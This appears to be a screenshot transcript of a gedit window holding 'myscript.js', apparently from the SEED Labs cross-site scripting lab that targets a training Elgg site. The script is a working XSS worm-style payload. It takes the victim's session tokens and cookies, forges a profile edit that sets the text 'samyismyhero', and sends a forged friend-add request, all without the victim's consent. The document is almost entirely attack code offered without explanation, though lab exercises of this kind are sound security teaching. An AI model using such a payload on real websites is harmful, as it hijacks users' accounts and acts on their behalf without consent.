 myscript.js (/var/www/Example) - gedit
9:31 PM
Seed
File Edit View Search Tools Documents Help
Open
Save
Undo
myscript.js
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","multipart/form-data");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var myid=elgg.page_owner["guid"];
var content="__elgg_token="+elgToken+"&__elgg_ts="+elgTS+"&name="+name+"&description=&accesslevel%5Bdescription%
5D=2&briefdescription=samyismyhero&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%5Blocation%5D=2&interests=&accesslevel%5Binterests
%5D=2&skills=&accesslevel%5Bskills%5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bphone%5D=2&mobile=&accesslevel%
5Bmobile%5D=2&website=&accesslevel%5Bwebsite%5D=2&twitter=&accesslevel%5Btwitter%5D=2&guid="+guid;
Ajax.send(content);
var Ajax2=null;
Ajax2=new XMLHttpRequest();
Ajax2.open("GET","http://www.xsslabelgg.com/action/friends/add?friend="+myid+"&__elgg_ts="+elgTS+"&__elgg_token="+elgToken,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("Keep-Alive","300");
Ajax2.setRequestHeader("Connection","keep-alive");
Ajax2.setRequestHeader("Cookie",document.cookie);
Ajax2.setRequestHeader("Content-Type","multipart/form-data");
Ajax2.send();
JavaScript
Tab Width: 8
Ln 23, Col 59
INS